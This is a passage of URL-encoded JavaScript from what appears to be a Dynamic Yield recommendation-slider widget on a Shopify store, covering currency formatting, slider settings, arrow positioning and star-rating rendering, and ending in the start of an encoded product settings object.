%20Trim%20any%20spaces%20from%20the%20sign%20to%20ensure%20no%20extra%20spaces%0A%20%20sign%20=%20sign.trim();%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20[sign,%20parsedPrice]%20:%20[parsedPrice,%20sign];%0A%20%20return%20data.join('');%0A%7D%0A%0A//%20Function%20to%20remove%20existing%20currency%20symbol%20and%20replace%20with%20CURRENCY_SIGN%0Afunction%20removeCurrencyFromWasPrice(priceString)%20%7B%0A%20%20if%20(!priceString%20%7C%7C%20typeof%20priceString%20!==%20'string')%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%20%20%0A%20%20//%20Remove%20common%20currency%20symbols%20(%C2%A3,%20$,%20%E2%82%AC,%20etc.)%20and%20any%20spaces%0A%20%20const%20numericPart%20=%20priceString.replace(/[%C2%A3$%E2%82%AC%C2%A5%E2%82%B9%E2%82%BD%E2%82%A9%E2%82%B4%E2%82%A6%E2%82%BA%E2%82%BC%E2%82%B8%E2%82%BF]/g,%20'').trim();%0A%20%20%0A%20%20//%20If%20the%20default%20currency%20is%20already%20being%20used%20and%20no%20change%20is%20needed,%20return%20as%20is%0A%20%20if%20(CURRENCY_SIGN%20===%20DEFAULT_CURRENCY)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%20%20%0A%20%20//%20Apply%20the%20new%20currency%20symbol%20based%20on%20position%0A%20%20if%20(CURRENCY_POSITION%20===%20POSITION_PREFIX)%20%7B%0A%20%20%20%20return%20CURRENCY_SIGN%20+%20numericPart;%0A%20%20%7D%20else%20%7B%0A%20%20%20%20return%20numericPart%20+%20CURRENCY_SIGN;%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20[%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D];%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data[key])%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('$%7BLarge%20Screen%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('$%7BStandard%20Screen%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('$%7BTablet%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('$%7BMobile%7D');%0A%20%20var%20MOBILE_PEEK_AMOUNT%20=%200.4;%0A%20%20var%20MOBILE_WITH_PEEK%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEK_AMOUNT;%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20MOBILE_WITH_PEEK,%20//%20Use%20fractional%20value%20for%20peeking%20effect%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require([url],%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A%0A//%20Function%20to%20set%20up%20centered%20navigation%20arrows%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20positionArrowsAtImageCenter();%0A%20%20%0A%20%20//%20Reposition%20arrows%20on%20window%20resize%0A%20%20window.addEventListener('resize',%20positionArrowsAtImageCenter);%0A%20%20//%20Add%20a%20mutation%20observer%20to%20detect%20changes%20in%20the%20DOM%20that%20might%20affect%20arrow%20positioning%0A%20%20setupMutationObserver();%0A%7D%0A%0A//%20Function%20to%20set%20up%20a%20mutation%20observer%20for%20the%20slider%0Afunction%20setupMutationObserver()%20%7B%0A%20%20//%20Create%20a%20new%20observer%0A%20%20var%20observer%20=%20new%20MutationObserver(function(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function(mutation)%20%7B%0A%20%20%20%20%20%20return%20mutation.target.classList.contains('dy-recommendation-product__image')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendations__slider')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendation-product');%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20//%20Start%20observing%20the%20slider%20container%0A%20%20var%20sliderContainer%20=%20container.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20['style',%20'class']%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%20%20%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%20%20%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll('.dy-recommendation-product__image');%0A%20%20images.forEach(function(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector('.dy-recommendation-product__image');%0A%20%20%20%20if%20(!firstImage)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest('.dy-recommendation-product__image-container');%0A%20%20%20%20var%20imageTop%20=%200;%0A%20%20%20%20%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20container.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop%20+%20(imageHeight%20/%202);%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector('.dy-recommendations-slider-button--prev');%0A%20%20%20%20var%20nextButton%20=%20container.querySelector('.dy-recommendations-slider-button--next');%0A%20%20%20%20%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20prevButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20nextButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0A%0A//%20Function%20to%20initialize%20mobile%20arrows%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20//%20Find%20the%20mobile%20arrows%20container%20that%20matches%20the%20current%20slider%20ID%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows[data-slider-id=%22$%7BdyVariationId%7D%22]');%0A%20%20if%20(!mobileArrowsContainer)%20return;%0A%20%20%0A%20%20//%20Get%20the%20previous%20and%20next%20buttons%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--previous');%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--next');%0A%20%20%0A%20%20//%20Add%20click%20event%20listeners%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20//%20Update%20initial%20state%0A%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%0A%20%20//%20Listen%20for%20slider%20events%20to%20update%20arrow%20states%0A%20%20slider.on('slideChange',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%7D%0A%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%20%20%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%20%20%0A%20%20//%20Update%20previous%20button%20state%0A%20%20prevButton.setAttribute('aria-disabled',%20isBeginning);%0A%20%20%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute('aria-disabled',%20isEnd);%0A%7D%0A%0A%0A//%20Function%20to%20create%20Vue-style%20stars%20based%20on%20rating%0Afunction%20createVueStars(rating)%20%7B%0A%20%20//%20Ensure%20rating%20is%20a%20number%0A%20%20rating%20=%20parseFloat(rating)%20%7C%7C%200;%0A%20%20%0A%20%20//%20Container%20for%20the%20stars%0A%20%20let%20starsHTML%20=%20'';%0A%20%20%0A%20%20//%20Calculate%20full%20and%20partial%20stars%0A%20%20const%20fullStars%20=%20Math.floor(rating);%0A%20%20const%20partialStar%20=%20rating%20-%20fullStars;%0A%20%20const%20roundedPartialStar%20=%20Math.round(partialStar%20*%2010)%20/%2010;%20//%20Round%20to%20one%20decimal%20place%0A%20%20%0A%20%20//%20Generate%205%20stars%0A%20%20for%20(let%20i%20=%200;%20i%20%3C%205;%20i++)%20%7B%0A%20%20%20%20//%20Determine%20if%20this%20star%20is%20full,%20partial,%20or%20empty%0A%20%20%20%20let%20fillPercentage%20=%20%220%25%22;%0A%20%20%20%20%0A%20%20%20%20if%20(i%20%3C%20fullStars)%20%7B%0A%20%20%20%20%20%20//%20Full%20star%0A%20%20%20%20%20%20fillPercentage%20=%20%22100%25%22;%0A%20%20%20%20%7D%20else%20if%20(i%20===%20fullStars%20&&%20roundedPartialStar%20%3E%200)%20%7B%0A%20%20%20%20%20%20//%20Partial%20star%20-%20convert%20decimal%20to%20percentage%0A%20%20%20%20%20%20fillPercentage%20=%20(roundedPartialStar%20*%20100)%20+%20%22%25%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Generate%20unique%20IDs%20for%20each%20star's%20gradient%20and%20filter%0A%20%20%20%20const%20gradientId%20=%20'star-grad-'%20+%20i%20+%20'-'%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20const%20filterId%20=%20'star-filter-'%20+%20i%20+%20'-'%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20star%20HTML%0A%20%20%20%20starsHTML%20+=%20'%3Cspan%20class=%22vue-star-rating-star%22%20style=%22margin-right:%204px;%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Csvg%20height=%229%22%20width=%229%22%20viewBox=%220%200%209.363636363636363%209.363636363636363%22%20class=%22vue-star-rating-star%22%20step=%2210%22%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20gradient%20definition%0A%20%20%20%20starsHTML%20+=%20'%3ClinearGradient%20id=%22'%20+%20gradientId%20+%20'%22%20x1=%220%22%20x2=%22100%25%22%20y1=%220%22%20y2=%220%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22%234f4a4a%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22%23FFFFFF%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/linearGradient%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20filter%20definition%0A%20%20%20%20starsHTML%20+=%20'%3Cfilter%20id=%22'%20+%20filterId%20+%20'%22%20height=%22130%25%22%20width=%22130%25%22%20filterUnits=%22userSpaceOnUse%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeGaussianBlur%20stdDeviation=%220%22%20result=%22coloredBlur%22%3E%3C/feGaussianBlur%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMerge%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22coloredBlur%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22SourceGraphic%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/feMerge%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/filter%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20star%20polygon%0A%20%20%20%20starsHTML%20+=%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(%23'%20+%20gradientId%20+%20')%22%20stroke=%22%234f4a4a%22%20stroke-width=%222%22%20stroke-linejoin=%22miter%22%3E%3C/polygon%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(%23'%20+%20gradientId%20+%20')%22%3E%3C/polygon%3E';%0A%20%20%20%20%0A%20%20%20%20starsHTML%20+=%20'%3C/svg%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/span%3E';%0A%20%20%7D%0A%20%20%0A%20%20return%20starsHTML;%0A%7D%0A%0A%0A//%20Function%20to%20format%20review%20count%20with%20proper%20singular/plural%20handling%0Afunction%20formatReviewCount(count)%20%7B%0A%20%20//%20Ensure%20count%20is%20a%20number%0A%20%20count%20=%20parseInt(count)%20%7C%7C%200;%0A%20%20%0A%20%20const%20reviewText%20=%20count%20===%201%20?%20'review'%20:%20'reviews';%0A%20%20return%20'('%20+%20count%20+%20'%20'%20+%20reviewText%20+%20')';%0A%7D%0A%0A//%20Wrapper%20function%20to%20handle%20displaying%20reviews%20or%20hiding%20them%20if%20not%20available%0Afunction%20displayReviews(ratingValue,%20countValue)%20%7B%0A%20%20//%20Ensure%20values%20are%20numbers%0A%20%20const%20rating%20=%20parseFloat(ratingValue)%20%7C%7C%200;%0A%20%20const%20count%20=%20parseInt(countValue)%20%7C%7C%200;%0A%20%20%0A%20%20//%20If%20there%20are%20no%20reviews%20or%20the%20rating%20is%200,%20return%20null%0A%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%20%20%0A%20%20//%20Otherwise,%20return%20the%20formatted%20stars%20and%20review%20count%0A%20%20return%20createVueStars(rating)%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20formatReviewCount(count)%20+%20'%3C/span%3E';%0A%7D%0A%0A%0Afunction%20processProductReviews()%20%7B%0A%20%20try%20%7B%0A%20%20%20%20const%20productItems%20=%20document.querySelectorAll('.dy-recommendation-product');%0A%20%20%20%20%0A%20%20%20%20if%20(!productItems%20%7C%7C%20productItems.length%20===%200)%20%7B%0A%20%20%20%20%20%20console.log('No%20product%20recommendations%20found%20on%20the%20page.');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20productItems.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20//%20Find%20the%20review%20elements%0A%20%20%20%20%20%20%20%20const%20reviewContainer%20=%20item.querySelector('.dy-recommendation-product__details');%0A%20%20%20%20%20%20%20%20if%20(!reviewContainer)%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20reviewElement%20=%20reviewContainer.querySelector('.dy-recommendation-product__detail--rating');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(reviewElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Get%20the%20review%20data%20from%20the%20hidden%20spans%0A%20%20%20%20%20%20%20%20%20%20const%20ratingSpan%20=%20reviewElement.querySelector('.review-rating-value');%0A%20%20%20%20%20%20%20%20%20%20const%20countSpan%20=%20reviewElement.querySelector('.review-count-value');%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20if%20(!ratingSpan%20%7C%7C%20!countSpan)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Review%20spans%20not%20found%20for%20a%20product');%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20const%20rating%20=%20parseFloat(ratingSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20const%20count%20=%20parseInt(countSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20//%20If%20there%20are%20no%20reviews,%20hide%20the%20element%0A%20%20%20%20%20%20%20%20%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Otherwise,%20update%20with%20stars%20and%20formatted%20count%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20starsHTML%20=%20createVueStars(rating);%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20reviewCountHTML%20=%20formatReviewCount(count);%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.innerHTML%20=%20starsHTML%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20reviewCountHTML%20+%20'%3C/span%3E';%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20'';%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20catch%20(itemError)%20%7B%0A%20%20%20%20%20%20%20%20console.error('Error%20processing%20individual%20product%20recommendation:',%20itemError);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.error('Error%20processing%20product%20reviews:',%20error);%0A%20%20%7D%0A%7D%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22Recently%2520Viewed%22%7D%7D%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D%7D%7D,%22sku%22:%7B%22value%22:%223542444081230%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223542444081230%22%7D%7D%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D%7D%7D,%22name%22:%7B%22value%22:%223/4%2520